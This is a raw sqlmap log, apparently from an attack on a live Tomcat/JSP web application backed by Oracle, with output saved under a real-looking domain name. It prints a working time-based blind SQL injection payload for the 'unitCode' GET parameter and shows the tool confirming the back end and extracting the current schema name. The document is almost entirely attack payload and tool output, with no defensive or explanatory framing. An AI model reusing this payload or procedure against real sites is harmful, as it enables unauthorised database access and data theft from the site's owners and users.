 ---
Place: GET
Parameter: unitCode
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: unitCode=11' AND 2804=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(109)||
CHR(71)||CHR(112),5) AND 'ySkH'='ySkH&cVenCode=22&Date=2012-01-01
---
[11:31:29] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[11:31:29] [INFO] fetching current database
[11:31:29] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:31:36] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[11:31:47] [INFO] adjusting time delay to 2 seconds due to good response times
FE_BASE5
current schema (equivalent to database on Oracle): 'FE_BASE5'
[11:32:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:32:44] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\oa.ztcz.cn'